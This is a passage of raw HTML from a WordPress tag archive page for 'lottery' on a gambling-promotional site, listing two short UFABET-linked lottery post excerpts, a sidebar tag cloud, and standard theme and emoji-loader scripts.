		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://popsops.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>lottery</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-241" class="post-template-1 clearfix post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-and-game tag-baccarat-online tag-boxing tag-casino tag-lottery tag-poker tag-roulette-formula tag-slots tag-135 tag-129 tag-127">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://popsops.com/wp-content/uploads/2022/09/13.Lottery-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://popsops.com/wp-content/uploads/2022/09/13.Lottery-600x400.webp 600w, https://popsops.com/wp-content/uploads/2022/09/13.Lottery-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://popsops.com/sport-and-game/how-to-build-your-own-lottery-business/" rel="bookmark">How to Build your Own Lottery Business?</a></h2>		<p>How to Build your Own Lottery Business? The austerity and great rewards of the lottery game at UFABET. Make it an avenue that a common lot wants to invest in. The lottery game has legal gambling. Therefore is play with much fun and pride by</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-241-rm">
            	<a href="https://popsops.com/sport-and-game/how-to-build-your-own-lottery-business/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-13">Sep 13, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://popsops.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://popsops.com/category/sport-and-game/" title="View all posts in Sport and Game" >Sport and Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-241 .post-template-1 -->

<article id="post-238" class="post-template-1 clearfix post-238 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-and-game tag-baccarat tag-fish-shootting tag-lottery tag-poker tag-roulette tag-slots tag-132 tag-130 tag-129">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://popsops.com/wp-content/uploads/2022/09/12.lottery-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://popsops.com/wp-content/uploads/2022/09/12.lottery-600x400.webp 600w, https://popsops.com/wp-content/uploads/2022/09/12.lottery-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://popsops.com/sport-and-game/techniques-to-buy-lottery-tickets/" rel="bookmark">Techniques to buy lottery tickets.</a></h2>		<p>Techniques to buy lottery tickets. Winning the 1st prize lottery is consider. The number 1 dream of Thai people. Some people have won the 1st prize and their lives have changed from front to back.&nbsp;have easy money&nbsp;You can buy anything, just invest 80 baht or buy a</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-238-rm">
            	<a href="https://popsops.com/sport-and-game/techniques-to-buy-lottery-tickets/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-12">Sep 12, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://popsops.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://popsops.com/category/sport-and-game/" title="View all posts in Sport and Game" >Sport and Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-238 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://popsops.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-diablo-%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88/">ทำไม Diablo ถึงเหมาะกับ ผู้เล่นสายฟาร์มและสายมินแมกซ์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87-%e0%b8%94%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">เสียง ดนตรี และบรรยากาศ ที่ทำให้ Diablo น่าหวาดกลัว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-co-op-%e0%b9%81%e0%b8%a5%e0%b8%b0-multiplayer-%e0%b9%83%e0%b8%99-diablo-%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%81%e0%b8%84%e0%b9%88%e0%b9%84%e0%b8%ab%e0%b8%99/">ระบบ Co-op และ Multiplayer ใน Diablo สนุกแค่ไหน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/boss-%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%99-%e0%b9%83%e0%b8%99-diablo-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/">Boss ระดับตำนาน ใน Diablo ที่ผู้เล่นไม่มีวันลืม</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/diablo-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%aa/">Diablo กับ การเล่าเรื่องผ่านสิ่งแวดล้อม (Environmental Storytelling)</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://popsops.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 13.811320754717pt;" aria-label="Arsenal (10 items)">Arsenal</a>
<a href="https://popsops.com/tag/aston-villa/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 11.301886792453pt;" aria-label="Aston villa (6 items)">Aston villa</a>
<a href="https://popsops.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 12.622641509434pt;" aria-label="baccarat (8 items)">baccarat</a>
<a href="https://popsops.com/tag/barcelona/" class="tag-cloud-link tag-link-182 tag-link-position-4" style="font-size: 9.3207547169811pt;" aria-label="barcelona (4 items)">barcelona</a>
<a href="https://popsops.com/tag/beauty/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 9.3207547169811pt;" aria-label="Beauty (4 items)">Beauty</a>
<a href="https://popsops.com/tag/benefits/" class="tag-cloud-link tag-link-335 tag-link-position-6" style="font-size: 11.301886792453pt;" aria-label="benefits (6 items)">benefits</a>
<a href="https://popsops.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="casino (21 items)">casino</a>
<a href="https://popsops.com/tag/cheese/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 11.301886792453pt;" aria-label="cheese (6 items)">cheese</a>
<a href="https://popsops.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 12.622641509434pt;" aria-label="Chelsea (8 items)">Chelsea</a>
<a href="https://popsops.com/tag/crystal-palace/" class="tag-cloud-link tag-link-184 tag-link-position-10" style="font-size: 10.377358490566pt;" aria-label="Crystal Palace (5 items)">Crystal Palace</a>
<a href="https://popsops.com/tag/dummy/" class="tag-cloud-link tag-link-136 tag-link-position-11" style="font-size: 8pt;" aria-label="dummy (3 items)">dummy</a>
<a href="https://popsops.com/tag/erik-ten-hag/" class="tag-cloud-link tag-link-78 tag-link-position-12" style="font-size: 10.377358490566pt;" aria-label="Erik ten Hag (5 items)">Erik ten Hag</a>
<a href="https://popsops.com/tag/food/" class="tag-cloud-link tag-link-337 tag-link-position-13" style="font-size: 11.301886792453pt;" aria-label="food (6 items)">food</a>
<a href="https://popsops.com/tag/football/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 11.962264150943pt;" aria-label="football (7 items)">football</a>
<a href="https://popsops.com/tag/fruits/" class="tag-cloud-link tag-link-211 tag-link-position-15" style="font-size: 11.962264150943pt;" aria-label="fruits (7 items)">fruits</a>
<a href="https://popsops.com/tag/health/" class="tag-cloud-link tag-link-161 tag-link-position-16" style="font-size: 14.735849056604pt;" aria-label="Health (12 items)">Health</a>
<a href="https://popsops.com/tag/inter-milan/" class="tag-cloud-link tag-link-185 tag-link-position-17" style="font-size: 9.3207547169811pt;" aria-label="Inter Milan (4 items)">Inter Milan</a>
<a href="https://popsops.com/tag/juice/" class="tag-cloud-link tag-link-333 tag-link-position-18" style="font-size: 11.962264150943pt;" aria-label="juice (7 items)">juice</a>
<a href="https://popsops.com/tag/juventus/" class="tag-cloud-link tag-link-101 tag-link-position-19" style="font-size: 11.301886792453pt;" aria-label="Juventus (6 items)">Juventus</a>
<a href="https://popsops.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 13.811320754717pt;" aria-label="Liverpool (10 items)">Liverpool</a>
<a href="https://popsops.com/tag/manchester-city/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="Manchester City (3 items)">Manchester City</a>
<a href="https://popsops.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-22" style="font-size: 14.735849056604pt;" aria-label="Manchester United (12 items)">Manchester United</a>
<a href="https://popsops.com/tag/menu/" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 11.301886792453pt;" aria-label="menu (6 items)">menu</a>
<a href="https://popsops.com/tag/monster-hunter/" class="tag-cloud-link tag-link-529 tag-link-position-24" style="font-size: 9.3207547169811pt;" aria-label="Monster Hunter (4 items)">Monster Hunter</a>
<a href="https://popsops.com/tag/nutrients/" class="tag-cloud-link tag-link-336 tag-link-position-25" style="font-size: 11.301886792453pt;" aria-label="nutrients (6 items)">nutrients</a>
<a href="https://popsops.com/tag/pokdeng/" class="tag-cloud-link tag-link-126 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="pokdeng (5 items)">pokdeng</a>
<a href="https://popsops.com/tag/poker/" class="tag-cloud-link tag-link-125 tag-link-position-27" style="font-size: 13.283018867925pt;" aria-label="poker (9 items)">poker</a>
<a href="https://popsops.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 15.660377358491pt;" aria-label="Premier League (14 items)">Premier League</a>
<a href="https://popsops.com/tag/psg/" class="tag-cloud-link tag-link-188 tag-link-position-29" style="font-size: 9.3207547169811pt;" aria-label="PSG (4 items)">PSG</a>
<a href="https://popsops.com/tag/roulette/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="roulette (7 items)">roulette</a>
<a href="https://popsops.com/tag/slots/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.962264150943pt;" aria-label="slots (7 items)">slots</a>
<a href="https://popsops.com/tag/sport/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 9.3207547169811pt;" aria-label="Sport (4 items)">Sport</a>
<a href="https://popsops.com/tag/sportnews/" class="tag-cloud-link tag-link-183 tag-link-position-33" style="font-size: 9.3207547169811pt;" aria-label="sportnews (4 items)">sportnews</a>
<a href="https://popsops.com/tag/sportonline/" class="tag-cloud-link tag-link-186 tag-link-position-34" style="font-size: 9.3207547169811pt;" aria-label="sportonline (4 items)">sportonline</a>
<a href="https://popsops.com/tag/spurs/" class="tag-cloud-link tag-link-187 tag-link-position-35" style="font-size: 9.3207547169811pt;" aria-label="Spurs (4 items)">Spurs</a>
<a href="https://popsops.com/tag/ufabet/" class="tag-cloud-link tag-link-74 tag-link-position-36" style="font-size: 22pt;" aria-label="UFABET (45 items)">UFABET</a>
<a href="https://popsops.com/tag/water/" class="tag-cloud-link tag-link-338 tag-link-position-37" style="font-size: 10.377358490566pt;" aria-label="water (5 items)">water</a>
<a href="https://popsops.com/tag/west-ham/" class="tag-cloud-link tag-link-5 tag-link-position-38" style="font-size: 11.301886792453pt;" aria-label="West Ham (6 items)">West Ham</a>
<a href="https://popsops.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="tag-cloud-link tag-link-132 tag-link-position-39" style="font-size: 8pt;" aria-label="คาสิโน (3 items)">คาสิโน</a>
<a href="https://popsops.com/tag/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-425 tag-link-position-40" style="font-size: 13.811320754717pt;" aria-label="วอลเลย์บอล (10 items)">วอลเลย์บอล</a>
<a href="https://popsops.com/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="tag-cloud-link tag-link-135 tag-link-position-41" style="font-size: 8pt;" aria-label="สล็อต (3 items)">สล็อต</a>
<a href="https://popsops.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 9.3207547169811pt;" aria-label="สโมสร (4 items)">สโมสร</a>
<a href="https://popsops.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="หวย (7 items)">หวย</a>
<a href="https://popsops.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-475 tag-link-position-44" style="font-size: 9.3207547169811pt;" aria-label="แฟนบอล (4 items)">แฟนบอล</a>
<a href="https://popsops.com/tag/%e0%b9%84%e0%b8%9e%e0%b9%88/" class="tag-cloud-link tag-link-127 tag-link-position-45" style="font-size: 11.301886792453pt;" aria-label="ไพ่ (6 items)">ไพ่</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://popsops.com" title="PopSops.com" rel="nofollow" class="blog-title">PopSops.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://popsops.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://popsops.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-21 07:22:54 -->